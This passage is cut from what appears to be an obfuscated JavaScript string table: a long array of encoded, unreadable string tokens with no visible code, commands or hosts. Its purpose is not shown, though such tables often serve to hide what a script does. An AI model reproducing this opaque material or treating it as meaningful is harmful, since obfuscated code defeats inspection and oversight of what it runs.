Gv','oCkAWOnnW7G','zhTYCYG','W6ugWR86qW','W6f/W4zJW4S','W50tzLaY','qhbiuWq','A2fTW4dcJq','jw4sWO/dVa','aI4fWQ7dHa','imkN07xrQ9gP','WRqvBWfV','WRhcV8kofCoA','W7dcSmoHqc0','oCkuWPbk','4lUy4lMK4lIr4lIq4lIj','cSk6BmkUW7C','sLPRW4pcTa','uSodW4NdRNu','W7BdUmkVrX8','i8kSWOpcPeO','5y6554+V6zw96kYZ','s0GLW43cLq','WQ1LWOnVW4a','DutdJXddIa','sCoPW5ZcJxS','WQmdwwKT','WR5moCkTW5m','hffWkCov','oCk+umk8gG','WQKgDuy6','rmoAeCkpcG','wfZdUJVcKa','W43dVCklrW4','fCoWaCEe4BQK','44g344oy44cw44g/44kY','WRxcTCoAq8o1','ediiWRldGG','F8olqZ5X','iCkFB8kGaq','f8o7W63cSHe','WPJcGSoqpbO','WQXNWOlcP8kU','mSoJW4RdIq','tSo9WQnJpW','WR5QW6rkaG','WRmxWP0ydq','WRe8W4G0WOC','WR0XWOtdOCoC','0R5O0RdrLncG','gmoNW6/dGGu','vmoeWP7dPmob','gCkAwGOa','W5RcM8kSWQ3dRG','W691WP5LW60','W7L2W5mfma','W6tdU8kAzr4','C8oEWQ3dGmkA','W6mDWP9WW7K','WP3cUmktn0W','W6X2WOldSSoC','Edv3W7xdIG','xfaFumkP','tenQuce','WQtcMbmc','cCkjWP3cVSo7','pSo7vSoTWRK','amopW67cSrq','qmoFWQDCjW','l03cTSk1WPu','WPeTWO4kdG','W6WZWO/dUSog','WQmPlgWr','emoRW5ZdNa4','ewvvW77cNG','ESoGW5xdIGO','eaRcSHldSa','A8ovWQragW','mg7cVJNdSG','WPXWW6lcPmk1','0kprRTgj07xrSG','W5JcOmkYWPNdTW','jcpdISoTW68','zuSKW4H8','yKhdOqVcJq','omoIvs0R','W4WUWRatrq','W7nOW4TVW4K','WRSdfSkOW6q','oxzlnCkb','s2jJmue','WPT6W7foeG','rL9IsIe','hueUbMe','gCk7urSx','W64lWPSjFa','W6GPWP8foa','hColW7xcUXu','WQ0IW53cU8kA','W5P9WRzoW5a','W6lcGuakhG','rCo4W4FdNW','WQOuWOi4W6G','W7tdHSoMrX4','auTd','kmkoWODZW7O','y0bKAWe','W7LzWQrLW4m','W43dGSkkqrS','WPXWWQ3cQCk3','fXRcRd7dSq','e8o7W5VcRte','hX4vWQ/dHq','WRO9W51PW5C','CHqFzCkm','A8ouW40aWRC','eSkaWRpcNvq','W5tdQCoMqe0','z8kEDb9F','lq3dOrxcKq','ibmmWPxdOq','lCkeWOTkW64','BNH6W4FcRa','ySkeW7BcHCkk','fCk3qaRdGa','ww89W5LC','iK1g','WPOIwSkgna','mgTmW64a','W7ldPmkLrZW','lCkIW7/cTSoA','W6qNsSoUWOa','WRhcJSkffCoX','F8oHoSkagW','WQHPWOlcR8kE','wwKchg8','44kn44oE44o/44km44kZ','W6hdRCoBW5RcNG','mIxcQsZdGG','jConW7NcUb4','dLdcUCo8WQK','W7BdRmk2qdW','cCk7WQfXW4O','nw9Gkmor','DKnTssW','qCoNeCkkpG','oCk3xa','bwDVwI4','WQtdVCk7eYO','W7iGWOrYW4K','i054eCky','WRudmfO','x1XPhg4','W4SoWPylW78','bqtcMZxdLG','m8k3AI03','W70xsq','WPlcOmkuo8or','lSk8vsmV','bhBcVSk3WOm','pLPdaSkx','CSoRsZf3','tmo7w1JcGW','WQtcLmkHhNm','t3Dgg2y','gSksW57cV8oO','sNPchw0','BCoxf8kEW40','W7/dJ8k6zmkY','WQpcQ8kno8oM','57YJ57MI5BwZ5Ok15AwX','veXvhhe','BgpdMMZdRG','DJBcPSobWO0','WRGzhCk2WQW','umk2WPNcMh8','uNrJcwi','hgNcOCkfWRe','5A+B5P+W44kY','W4lcGSkqWPJdHq','WOqOwCk7W7O','WO1hWQpcPCk0','Ft7dGCo3W7e','BfzTsdC','W43dPCoMvIK','WRCiuwWV','hmkQuSoSfG','BY8EWRrD','p3KmWOJdGa','W6/dGCouvuy','j8k7vZGT','W6umWPyqDq','dxiiWRpdKa','svX8W4BcNa','W6Dqo8k6WOm','wxupk2O','W6hcI11paq','5P6Q776a5zMI5Q2b5RMv','ugffn1y','dwGwW74E','ycOMWPNcRW','W7rFWODYW44','7lgYCUUyPEUjOga','xLlcRh7cQq','dCkrW7BcK8ol','WOPYWQpcQCkT','mcKuWRPx','WRBdUSkpWO7dHq','cvtcHCktWRW','heTOwoc5HW','dSkhW7BcTCo/','kSkSvZKv','W6vWWOtdTmoD','wXGwfSkN','umoKd8kTbq','WOBcMcy4Fq','svjW','WPT8W6mehG','dSkCW4FcQSoT','W4OUyNi4','DCoPWRJcJfi','BxvmdKy','5OM55zcP5A6e5P2Z5O2o','WPrGW6qjbW','WPjLWQNcJmkm','WPijmuCN','7ks67jUF7j+JcE2uSW','WOGHwSkynq','0j7sPDgg0jFsVq','WOrwj8ktW7u','WQpcNSksFSoI','W7aPW4pcUSoF','yMdcKMxcQa','mSk3W4VcICoD','W4xdUmoqBfG','uMb7CqS','4lQf4lQw4lQ/4lIO4lIb','uKu6W4vz','W7BcJreywW','WO59W7zhba','W6LJWOjJW58','e8kEW6tcUvW','exnghgC','WPhcJ8o6F8kI','WQ/cRquAEq','r8oLW5ZdLdu','WOH6W7Tmtq','yTocWR7sODkr','W6DGWOFdOCoa','dt4xWRNcNa','kCkfcCkrWPm','ECo/mSkxgW','WOFcKbyFDG','WR1oW5HWja','WQaQfCk/WRC','j8o1EmoZWO8','wNLFWR7cNW','WOXRWOZcR8k3','W7r2WP/dOq','WPTuWRRcK8kp','WO17W6/dSmo3','cSkKW5pcRa','WRJcO8oWhNC','rCo6vKNcMq','bwrmCM8','l8okwCotWOW','jHJdLvhdNa','rCk+W5/cSmoM','WP9sW7ruBW','q0yAW5P3','tgKeW7VdUa','g8ohW4/dVtW','FsddGmoJW6C','WPezl8kpWQK','uZ4tWPnx','WOyBWOmobq','WR/cTCoYF8k9','W4eRWPqzW58','WOyjcmkEWQi','WQLiWQtcQSk1','WRZcQcCYxq','W6VcUmkkWQ7dHG','ax5peSoQ','lchcKWBdSG','qCo+W5RdGG','WRlcJmkfnSoL','WQpcVmkwqSk7','lSkjWRNcV0C','W60EWOGP','WOZHU5tdVGNfPG','WQ8VmeS4','WRCUp8kSW4q','W77cSSkmWR/dJG','WQ81F8kgkq','a0RcLCkoWPW','4lIf4lQ64lM34lIj4lUe','WRBcHCkspq','WRjMW4q6Fq','pmoCtSooWOW','omoVW4ddKq','W4ldNCo6t0m','WPzgWPRcOCka','W4RdPSoiW5VcLq','yx9KWOZcIW','dmkrv8kIaW','bmkVWPBcTLG','umoD4lQN4lUP4lUb','teCeW7TW','WRdcICksiCkX','BsSoWRv/','WOWdeLeE','WRGwl8k1WRW','fCoGdmkXcW','WQxcN8kyjSoL','ECo+W4NdHbC','W61MWR9bW4S','WRyEeSkGWQK','rM0hW7lcGW','W7Lwv8oIWPi','dSkSB8kFW40','dfDkeCoS','W6hdN8o0ybW','W791F8oMWO0','g1/cSSkpWQu','WQRcNmotzCkL','WRuOmMKT','W7NdO8otBfu','W4JcOCksWR/dVG','W6f9WOL0W4W','7kgr7zwqECoLW5G','WQVdVSoTuHy','DhW4W6PB','ywBcLSkQWRa','FqddLXNcNq','44co44oj44kY44ox546z','wmoRWQ18oq','WRnMkSkRW6a','bJzyW7pdSG','4lMZ4lQD4lQ54lUe4lMo','iSkCWRtcGNi','dJvbW6fo','WQ7dQ8kSxs0','EMPLbmkD','cmk6W7lcImo7','BIhdJCo/WQC','WQzMW4foiW','wfHhew8','0k3tMTgUW4pqSW','W5tcM8kwyey','WQpcRCoErCkW','zmo0i8kxmq','log6ICktFmoI','vCkEWOddR8oO','oCkTtcKR','c8kyW53cS8o/','W7NcNCkyoSoL','W5ddJSolBq','WPNcKCk0cKS','W6hcT8oYacK','ESkZW47cIf0','te5gcgi','B8ocmMxcGG','iJtcKSkHWQq','FSoYW6zBoq','WQrMpmkRW4y','q8kuWQldIea','7koq7zI37zsH7js2W6y','zMaLW5lcNa','Amk4sWn1','W7LIWQldVmoq','gSkWW5JdJhS','0iK70jlrGnc1','5lM9WRib5ys0rW','W5BdTCkPfMG','0jJsVnoQ063qTW','uCoVawpcMa','h10QWR3dGa','DSoPW5NdMgy','W6tdHqnAdW','fCosW6tcOX0','iSo4fmkwga','WP5NWQhcTa','WO/cVmk+de8','W73cTmoTcW8','gmkhW6xcL8o+','y8o1WQjmoa','WQnVW6ldT8oG','jYldLZJdQG','i8kEW7FcJCol','WPytWQqDoq','0RBrUmot0ztrKa','n8kBWO9jW7i','oxbuk8oP','bur2tZ8','F3rdf3e','WQlcUbWtqG','WO7cVSkHfgy','t2OtWRju','uwmEW7TK','0RlqUDkQ','WQhcMCkdpmoA','fSkCW4lcUa','WRLUW7LkeG','mCk5WQbNW6G','WQBdRCk/ff0','kCk7zmkumG','W6DvWOBdNmoJ','EctcNSofWRa','4lUd4lUP4lUu4lMI4lUc','5lIZ5BUu44ka6kUU44km','WRzcf8kWW5y','44cs44cm5OMU44g144c5','W7xdLSowF24','msdcLSkXWQi','W7ddV8k2hIS','ASo7gSkUiq','W4PZWQzvrq','bmoxz8kDnW','W6FdUmoJhtW','W6vYWP/dSmkf','WR5cW59TWQ1aWPpcTdbAW71tWQO','bqDRbMe','qwOhW75s','hLZdVSoEW68','7zse7js1goYMJoYAIq','WP1XWQhcMCk3','f8kgWQK','W41iWQTeW7i','jmkfc8kfW4W','c8kRB8kMW44','W7WEWOGYW74','jmkZW6VcGSo8','WOSOB8kafq','ESkoqt5U','W5qZW77dRSoQ','W4q+WOuPvq','W67dUmo2vr4','WPqx4BMSa3C','vSo0W6BdI0u','W6n/WOnNW5m','W67cTSkuWO7cJW','w0JdIHVcJq','l1NcP8kZWO0','W6qFaCkNW7q','FJSnWRrh','BSopd3pcOG','WQlcKCkGk0i','i8kHCSkoW7m','jCkWzmkDW4q','uGBcOSkOWR8','6Rkb6Ro7fvJSLyS','omkYWOfeW4C','WOVcPSkTdhK','WRKBmmkvWQG','iCkFW67cMCkh','WQ4PWQiZpG','m8kAW7VcKmoB','mcW1WQldSq','WOHQW6rDfG','fmoqWOhdRCkN','oCoRW54','4lMK4lQm4lMu4lIB4lUX','W5BdTCkbzcW','W4JdKUg5V2Su','W7CrecSK','W5lcHCo8yea','psKjWRjD','W7mQWR4ZW74','eCk+WOZcUhe','kthcLhZdRq','W4KNWPWura','rGdcQ8kOW7m','AhPtWQva','WReah8kJWPK','WQtcVmkBrCk6','44gB44gG44gC','4BQdWQRdKSox4BQh','oSoPW47dHaO','EmozW5WcW7S','qZNcR8ocWP8','0iltKDgU05/qVq','ECowog3dLG','WO8ZrSkrBq','fCk5tGRdGW','WOFcRmo0C8kI','ySo+l8kRmW','mNyyWPtdVa','C8o6CSoxW4q','p8otW5JcTay','F1OUdN4','WQPQW7TCgq','WRxcT8opz8k8','utSiWQ5r','WRpcL8oRtCk5','WRDzgCktW5q','W5eYWR/cUmoW','W5tdU8o+pgq','jCkbySk+W4i','bLLku8oY','WRjXmW','WRngpSk6W44','WP/cOmoRcMG','pMVcGmkQWQ0','W7NdHCkTsIW','WOHkW7r8mq','E8kSAXDF','W77cSCoprSk5','sSoIW43dJNS','WP7dJsOBhG','bCkPCWa4','W4pdLmowzLu','W5n8aSkUlq','WRSbdCk/WRq','WPDQW6qjeG','WRPlW507W7m','a8kXrmkTla','W6DLWPi8WPy','W6vJWOi','lhn8nSoy','ahagW6Dk','wZGEW6VdUa','kCo7uCoUWQu','W5NRS7FSGApRK5JSLje','W6JcKmknWOBdLW','BvXwtGC','r8kyW6JcJWm','wmk4amkPfa','gmkYW5hcPSoY','Dmo4nCkesa','WPbSWQhcPCkR','W6r2WOldPSon','6RoZdEUjH+YkOmof','iwXJxSoy','W7rEsmo0W64','W5O1q2KQ','dmkoWRBcN3q','eCo7bCk3fW','W70lqYuY','WOKMymkMda','ub3cUSoHWR4','obqjWQVdPW','cZC+WQNdIq','xmkKqGfr','jZhcItNcPG','W6LHW4TKW5m','fCkrsWuB','qG4rumkN','W7vFDrTX','WPjJWQhdOmkW','nSogymkbeW','W4OaqxaK','WRrSmCk2W4i','0kVdI9cy0AxqOW','6k+NWQ0yWOWE','nCkQfseG','hSorW7pdQvW','FSoLpSknbG','nmkrW7lcLCop','w3nBrse','CLNdJa4','WQlcHfbgaq','m8oyCSoOWPi','W7Sdpe8Q','a8kLtSkPbW','Bmk/chrP','WPrxf8kfW7O','W7NdOCoUxJy','W63cISkjkWi','W6pdJSo9r1W','W5bMWRj/W50','CIJdJM0','g3r6hmkC','iCkqWRpcILy','yeJcJHxcIW','0lJsQTcq06/rNW','4lUQ4lQv4lUH4lIH4lIt','uSoYg0xcGa','i1xcKH0','W7tdPCoSqG','jd/dLZtdRW','BSkpvW99','WQ0lrSk+iG','W4bNW75neW','kWlcUXJdTW','hCkuW4xcR8kZ','wufPW5hcKW','WQLBWRVcI8kp','r2OrW7zM','WOzOW7jDvW','DLVdHHlcIG','F0fEimk0','W4FdLmoOrMq','WPeYWP8nbq','lSolx8ojWOy','p8k1WOPxW6C','WOJcHSkLb2u','oCoeW6VdOsi','iCkMBSorrmo5W7jJmmoexW','A3jldgS','mmoLkEg4GfW','jmoUW5BdSqu','s3ZdMYRcKq','d8o+W6RcSGu','W6lcHmkzoSkR','W6qJW5FdT8oh','W77dQmk6qa','WP4EW60oWR4','WPddK8kvpbO','pgn5WQNdTq','mSk+zCoFaG','u2HgdgO','WOqodCkCWRq','v8oEW6FdOea','WQa6WQaTlq','p8kZWPrBW6u','rxvcW7VcNa','W6i0WR4nW5y','WRiXpvS3','W7mDqe4k','vUg7OInjWQ8','E8o1mCkhW5K','ca4TbYC','WQpcVHWoDW','fJJHUkC1WQy','0kmn0PFrH9kQ','bSomW6dcUq8','bmkqWQ3cUgK','qwShW7XL','fSktW4tdSCo6','W4pdRmoZxMW','W4O3Eee7','zmo5WQ/cJru','vxJdUHBcPa','DeVdSGJcGq','WQqDhmkSWR8','W7OAWOu0W64','Avj7vYy','WRlcGmkAemoI','uxyfWRpcVG','ExbzkhC','W43TJ5xSN7RROlOP','zfmiW73cKW','cCkKtSkVfa','W6pcHSkGWOhdRW','ohZcKSkQWQm','ASodWQZcKmos','j1f/pCkR','WQFcL8o9F8kS','Dh/dJbxcQa','ugWuW6ZdTq','W6BdNmotyq','WPxcJSooka0','qSoHcSkNpG','ngG9WOJdPG','WQpcH8k0mKG','WPRcSSoFxSk+','gKPkvSk9','W4mvWPa4W6K','4lIx4lM74lMH4lQi4lIa','omoRW4tdGaG','0ihsOTc00ABdLG','aoIVR+woOoMcN+E4Gq','WQ9hoeC3','e8kgz8k+oq','adJcUXFdNG','W4/dLCo/rhi','imkKWQLzW6C','ya3dGrNcIq','qCo+WOxdMwa','44kj44g244gU44gK44ky','WQ09W5/cUmkg','CNOzWQus','WOukW61umG','WQBcVbCWqa','uhCvW7RdOW','FCk4yt9F','q8oTW4ZdPeO','WOmMtmooCq','jMn/imk3','p2VcKSkXWRq','t29Dew0','uZurWQ/dHq','W4FdKSoAtxW','l8krW63cIW','W6uZWP7dSmom','oLzVc8om','xmoXWPXTba','05Df0iFqTDgY','ltlcKdNdPq','WPqVW77dSCo3','WP/cLmkXaMS','Aog5M8ob','WQlcMajy','hSwfWRpdK0C','FvXCcgi','fXKCWRvb','WPqvpeCX','WOjKWQpcPCkH','0j3sR9c5cToj','WQuCWRG4gq','WQBcLSkfduC','WQJcNCkenfW','4lM14lM94lUz4lMU4lQK','p3VcKCkWWQm','WOHWn8kQW5i','e8kdW4NcL8oP','WPnGW7KjeW','x1xdOrBcVq','nxurxSkV','WQhcGSkzmmoQ','zfb2xJ0','dxCeW7nq','vmo0WOhcJxW','emktW5NcQmoG','bmk/rCkIaq','WPJcUCkJwYS','w0fKW5JcKG','f8o0zCkyiq','WOeEWQepmG','heXdemo7','W68SW4GgEq','hmktW5xcRG','WOHHW6rddW','WPXGW6vevW','lmkRvY41','gXDvsIy','7lUN7jEt64UgW7/SL6S','44ov44gx44oU','WOeBamk7WPq','fMtHUPddRCoZ','rXWeWPz6','iSo9gmkwga','W6dcGCkjWO7dGa','kmo5uCocWQ4','W7GrWOmPW64','W6C+WP7dUSoF','W6S3WR8CW7m','WOWNw8kxna','m05znCk+','eM1UeNS','WOOIW6rbga','ie1d','WQ4+W4y2W68','F8oVWQ5foG','W7/cSSkiWOtdLq','bqWHWRhdMG','sLL3wIe','W74TzCkfW44','WQBcOSoNvXG','WQddKeLyfW','0OZrM9cm0ldrVa','W6JcPmkmWPddMG','gSkkWQ3cHNa','W64MWODn','WR7dKeLyga','WPHJWQZcLmkt','kSkEW4lcUCoS','aYevWPaL','mmk8vIST','CfJdKq/cIG','nmk0WOZcTwS','W6NdT8kmCCk4','DSoWhCkuaq','cmo4vmokWQ8','sgipsc0','wCoIWR1SdG','z8oNlmkzfG','W4HYWONdKSof','dxGSWQpdHG','s8o/qmkTsG','f8olW4tcVaq','WQqnWPCqnG','W5CgW60Foq','m2WaWObz','W7ldV8kIvZa','vH7dQSo7WRi','W5ldMCk1AqO','eIXzvtO','F0jzkw8','WQv4W54sCW','ux9ODYe','W6HaoSk1WRy','WQJcTmoufqu','txisW6/cKG','WQ41WRa2W48','qCoDW7tdGbm','W64pWQGlW6G','o8kgWPjBW6u','dCkPW7VcVCoH','06xtOno50jpdTq','vgSYW7Tl','W4tdMCouzLG','buP9a8ku','W4ldL8oxzL8','zCoOWQuema','hmkrWQNcH1O','i8oZtSo1ja','W6uqWOnNW7q','yuBdSstcLG','i8oxy8kamW','WQH1n8kTW4u','F3lcKIJdSG','zmkraSorW44','W6JcPCkCWO7dIq','xahdQSoPWRq','zSozu8olWO8','tsLfWQmD','huxcVmkLW6i','5zkP5yIK5RQ65OIQ5AwC','WP4tW6aFjq','W6f3WOG','bSkKvW','smoxW63dUH8','pSkmrJz5','phS3WORdQa','wSoLWO5Znq','aSo9W7lcVXO','WQlcNaqFqa','xSouWQRcIXO','agPegmk/','wCkUCW','qCo0W4VdIh8','whCsW6VcQW','WRNdKvaftG','qY1bWRVcOW','pSk44BUxE1C','jmkuWPxcGfK','cSk4W5NcKmoh','W7vrkaW6','yCojW67dNxS','pq5Dp8oH','WQiXdwqQ','WQOpWO7HURdcUG','lSkaDSkiia','e1rKn8kf','D8kFxMeT','W6n8WOJdSa','hxFcP8kiWRq','4lUl4lMJ4lUw4lMh','hNtcG8oWWR8','4lUc4lMw4lUh4lMi4lUs','dCkyW4ldP8o8','i3RdK8oTWRi','WQTYWOdcS8kZ','aL1vxSo7','CLKJW5JcLq','Emo4p8khfW','W40IW7/cImoH','FCkpgSkxW4m','WONcV8kphSoM','WOxcSCoqrSke','qsVcMmoeWOe','WOlcUCkVaIK','ESoEWQJdGmkB','vXFdQSoKpW','mmkrW7RcICoF','WQy+n8k/WP4','iSk3W5WlWRy','DsqrWPNdHa','rM0hW63cNa','EstcId3dQa','W5Sjwuai','CSkox3z5','5zom6ysG6kYI44gr','u3TjeSoX','WQa7w8kLlW','cvDucSoT','W6Wxx24K','kSowxSotWOS','WP99WRPzga','ds1jWQJdNG','b0XieSol','f8oWW5xdNWy','eCkPqCkVhG','DL/dIfZcKG','D8kfst5U','WPvJWRZcS8o5','WPW7nmkw','ACkOWOxcNca','s8oXWO5ymq','WRNcRZmWDG','kmkxvYG8','n8oMW4FdLHC','mmonvSodWPK','CGpcL1ldKq','vSk0WQJcLKa','D8kuWPzqWRe','WQeDCmkCcW','B3zpwI0','i8ksDSkApW','WPVcVmkLaYK','W4acWO8OW60','WQtcLb4r','C8k/AG','WRmaW4vysG','WQWtw8k7nW','WRXcqmo0W60','WPC7eSkYWRW','hv1leCoO','eSk7xG42','WOBcHmkf','bmoRg8oKgG','BSoHs2W8','gmkZBSkQpW','WPKhWPCxgW','WQbMiCkRW5y','v15Twa','hu1qlCou','iSkQC8kyW4W','peTsoCkS','zhvCWQ/dQq','phGWWQldVG','WP7cQt06','ySkEW7/dGmod','W60rc2CG','W6HlefeG','ofjpemoT','eCkfW67cKmof','CCocjfNcHa','WQFcN8ksC8oD','ddPeWQ7dLa','W6ldG8ksiCkM','WObvW5bmnq','e8k4D8k1W6W','WRiyt8kKfW','bmkfWRtcGfu','WRBdPmk7c1u','rSo8beZcOW','n3ddLdNdTa','vmoEemkxoa','j8kcW6ZcJ8oy','BmoiWRpdKCke','j8kJWQ3cTvq','W7tdQCoXvqi','zd5RW4JcIW','vSouWRldIH0','kKHld8o6','nJJdGg3cTG','jCo2vCkLeG','emkEWQnhW60','WQOrdhqy','ySo0WQngiG','WR4jiw42','dmkWDd4b','FXuepCk+','WRVcU8kRcNC','w3X9W5pcMG','W71LW4Poka','n8kosWOq','W6D2WP/dOCoD','p2ZcTmkxWQC','4lQJ4lI44lUD4lQ/4lQQ','gJOk','je55o8kI','W6f/W4hdUCoh','kCkeW63cR8o+','imkcW7RcJCoN','rMXeW6ZdUq','WOuAWQWjoa','W7Kleg4K','CCkQomozWPK','jd3cRHhdOG','WQ1vW7Pzia','WOjcfmk4W7e','nCk3fsmS','WRnNWPVcO8kV','jSoUW4pdL0K','fg11hSkf','W5JdUComuvK','qqVcRmo5WP4','W6xcSSkrWOZdJW','WRHLW4hcRmkg','W6WhvmoJW7q','xxCcfgW','eueiWP/dIa','W4XoWQn/W70','W7NcPCkzWOxdLa','emkwWRxcNG','W7qjcIyN','W5ahDwSK','xSkGqSo7vq','Dmk6WOBcLuq','W6VcGSkiWRpdVG','W4aqxwqv','4lUa4lQL4lUf4lMX4lQk','kCoAv8ocWO0','iuDfaCk4','EgJdHWVcJG','4lU54lMm4lMW4lIt4lMy','WRG2wwbH','ECo1WQ5Qoq','oCkuuCkVW6C','WQlcTSoqtSoV','0RJsUnk80j7rMW','hv8UbMe','iSoDCCkAdq','vmo/tbNdGa','W7hdHCopDWC','wdRcQmoqWOO','WQ7dOSk1vIS','cmk6W5tcMSoI','WROiwCkRWQ8','qhjVwIi','p8kCW5NcSmoS','gSkWWOFdNNK','WOSWrG','zmoIWQjopG','fmo6W6ZcMXK','WQBcRSkFoSoN','kCoAgSoiW4m','f3DuW7Ds','EfrMhLK','h17cH8kNWRy','WRnzW5XLjG','WROxma88','nLXPf8os','lCoqcIX5','nmkWW5tcS8ot','gCoHD8k9jq','W74sWOKZW78','E8oEWQNcUSoh','pHtcJutcVW','amkxW4FcOSoy','44kP44oD5y6/44kN44cT','5Awy5yI6772yW7hcVW','F8oZWQrzEW','0k3rP9gd07lqIq','WQT4WPTzpG','m8olFSocWOu','o8oiACorWO0','ptSrW6bx','WQWTaf8S','W4v5W4nqiW','wuddLqtcQW','mJ4pWQBdMa','F3PBCYq','cSkyW4q','BmsF4BMmWQ3dTW','mXJcLHtdNa','gvzDpCkm','WP4RrCkr','W4/dL8oQt20','W7RdJvXgaW','W6XLWOaiFW','ubpcPSoK','W70lva','kaKwt8kM','Ds4jWRbb','W6ldPmkOyGm','ytFdNCo0WO0','WRhcTmoE','W7lcRmkSqb8','WOBcM8o1wCk6','wgfNW5NcGa','v1PIvIe','yNr1EWW','FfJdLW','C8oicCkjWOW','WP3cTmkYdIK','qCoAbwlcKG','phH2','4lI+4lIP4lQe4lMo4lUe','cmkvWPD8W4u','cLZdSSoGW7y','W68vWOmV','fmktWPlcGvK','rSoJW5RdIwO','WQmexMWS','tCo9bhVcUW','zWWjCmo4','WOFcId4fqW','WRGmxNeK','WOPKp8kxW44','mCorW63cUa4','shrRc0y','W5pdUSoPtwW','W7iT44gF44gb44gu','eCoIuCk5hG','cCkeBCkJW6K','mSkrWQ1UW4m','nfbNW43cLG','scSm4BIFWPe','dCkLgSk+ha','WQSbCCkwlW','rK0HW7FcTa','sCoJh0xcMa','BmkosJrQ','iCoMsmkMaW','WPhcTSoStCk+','WRvChJ0P','cGlcRd7dHq','WRpcPryBFG','fCk8WPNcJt4','y8oLpSknfW','WROopCkcWQ4','0AhtODcnyNK','vdmTWQjB','fbKWh38','fSkpW4tcRSoO','hCkSW4xcM8oH','lmkNCSkeW4a','W6tcO8krWOtdIq','dt1AWQPP','s8ornfdcMa','WO52W6DmxW','FwvTW6VcJG','0ydsJTod0PTC','57+B57QN57QN5B6e776w','aSo3uCk5bG','WPDRWQhcP8o3','lsldMJhdOW','gCo8t8kWfq','WQvhFtDZ','Bvy0W6dcOq','owv5WQpdVW','hCoXW67cUIS','bhmcqs0','WRXiWPxcUSky','WPbUWQpdRCk2','WOXKumoeCa','xaOisSo2','jSoUW5xdMeO','bCkwW5tcGCoI','bCort8o2WPa','iISLWRxdVq','WPqfpfyW','W5PNW7jaea','WQatECkriG','WPO6dCklWRC','fvPfe8oM','WQeueKWT','nSocC8kWcq','Bg10ssS','xrBcR8oMWRG','WQhcHSkqiCoK','W4VdQmovuWq','isShWRhdUq','W6PXmCoXWPe','ENGOW7pcNa','gCkkWRNcN1O','t25wEZW','DCofW63dGmop','4lQF4lUm4lQg4lIg4lMA','WQHVpCkTWP0','W7NdPmk3sMm','WPfNWQBcP8kX','W5pdJ8okBfO','lSkSDCksW48','WQVcJSkC','nmo3CCkFaW','WRaQWPWsDa','zJnTW5pcIW','leHWn8oT','lCkivSkinG','W7bYWPJdVCki','WPbTWQe','W5ldNSovAKi','d3imWRJdGW','mWlcObBdIq','w10hW7VcTG','wd/cJ8oPWPe','qbSJsIi','lfDkeCoS','g8kIWPbtW7K','W77dPmo6qtK','W5C3W6/dSCo3','W77cRCkHuJC','W4m/WQ4FW74','BCo2qb8n','WP17WPxcPCko','W6JcUCkxWO/dGW','W6JdNCoaqYG','WQpcHmkTeSoX','m8kwWQJcNee','cSkPW7BcLSoj','D8oOW6ldRNS','W6BdVCkVwI0','WOLQW6n9hG','omkZW6JcVSo9','WP8Gumk3lW','e8o9rCkW','EZSdWQdcPa','psfGW6pcQa','W5ldKSowyG','W6n7WOPnW6i','jqxcNqRdQW','WPGSd2Cp','mSkTaJ8P','W6/dVSkexsS','WPddK8kbkWW','WOK9w8kxiq','WQxcTSkxaKW','WOXNW6nmoa','zog4OSk/ctq','bSkCW7pdK0a','d8k+Faeb','EgT1WPtdIq','WQTMpmk4W5C','p8kPW7ZcUSoc','W6NdT8kdFCoM','mdxcItxdVa','WPjwWOVcRCk1','kmkVza','n8k7r8kBW5y','B15VW6/cQq','WOiAemo6WRy','p8k+W5tcL8od','W6xdO8oSrGW','pCk2W5tcJmon','6ycn5l2M44kC44gp44cz','vmo4tv7cKW','oSkOW4xcKmoF','WRr3nSkBW4y','a1qCxCo4','W6m9WORHUQn+','WPfIemkpiG','W78adgCZ','WPeDc8k1WQG','WQHfacvW','u3OqW5hcIa','WRHjWO7cKSk2','qCk8fCo1vW','vLjVwIW','z8oFbMJcRW','rSkCCtnp','lx3cLSoUWR4','jfP7omk/','WRNcT8osx8k8','WQbvtCoQW6O','dXehWOtdVa','W7uuou0R','yfNdMHdcGa','ESkyWRpdMCke','mmkFW6W','W6NcJSk6WRNdRa','W5ldMmkHucG','WReDvmk5WRi','g38dWR3dNa','cSkJEmksW4a','b3HAcNa','j3P3','kCk/y8kRqG','WPf1hmkSW7u','gCoNW7/dHH4','omkKCCkPoG','ASkcsJ5Z','EsldHSo7W64','z35LW4dcLW','W4JdO8otuey','xxCDW7hcQG','eCkcWP7cVNu','Bx0MWOhcUW','e8kNrG8','W7KyWOCXW78','zSorWOfkhG','hCkbWQpcGa','z8oGgmkMoG','WObsWR4FjW','l2PnW7aD','j8k0W4/cKCoy','dSoDD8oQWPe','uCkCWO3dRSkG','q8oIW6/dIhW','W6BcQCodemkL','dCksW5hcR8o9','e8khWPZcQ1i','fmovW5BcJtq','W6GSfSk2WRu','WOhcVX0gDG','kCkJumkWW4G','BSoOWPjAnW','rftdKYJcGa','WQVcUmovqSk4','W4L8WRnQW6K','WQ8cDu07','q8ktWQ/dPfe','lCkbW4XjWRG','imkEWPDsW78','CH4SWRzC','igTrWQCp','qwaqW5Df','rqRcHmo4WRG','keDWamkO','W6VdQmoHrN8','WQCFfCkZWQ4','x8o/i8kwkG','bb49WRxdHq','sgivsse','WO4YWR4Ppa','nmosw8otWOO','rSkmW6pdNqS','WO7dNSokCbK','W5zuWRVdPmoW','5lUk5A6k5ys6','lmkgD8k8oq','fSkiW57cUa','W4z8W6fovW','l3ZcLSkIWQm','bmkkWRVdK8ox','o2m3WQG','WRr1fmkhW4i','gmktW4pcUSoM','omortSoRWOO','jmoIvsu3','sgeAWRjG','W7qkc8k0WR8','ph8xWQZdNG','WQ4lfe8C','yJhcLxZdTq','DCo/l8kgaa','y8oPWOXOba','AxCHW4TE','smo5W6xdQ38','WPFcOCkvnK4','h8kcWRxcM1G','pSkFCmkFxa','hCooWRVdPuW','ldBcLsFdPW','BxqPW7dcJq','WQVcLSkJn0m','xHysxSkU','DexdL0hdHW','ASkoxY9F','WPijWQGuoa','xHyvxSkU','CCkhscKI','ir4dWQtdIW','W6LQWOG8W4q','mXZcKLldLG','WO1TW6n+mW','W6f/W4zQW4G','WP7cLSomECk9','WOfQWRTpsG','A8obiMFcNq','bCo8rSk8rW','WRNcVCoFtSk7','WPOZuSkr','pCoLW4JcNWe','ySkVW7RcSbC','WOZcIam6FW','WRuDhSkZWRq','W544WReSW5u','WQvWWQKnpq','W7ldGSoTqqG','eSkYW67cUCoy','bIWcWRpdGW','kSkoWP8qW6i','gSkEW4FcTHu','nmoosmoGWQC','WOeqeMGt','WPi6WRSFoq','WRW3r8khkq','emkyW4lcVCkP','p8kRxs0T','W7BdO8o1','jSolW7JcICog','tSkSW6ZdI2K','FwFdTdtcRG','WOdcG8k0p3G','CCoLpSk6w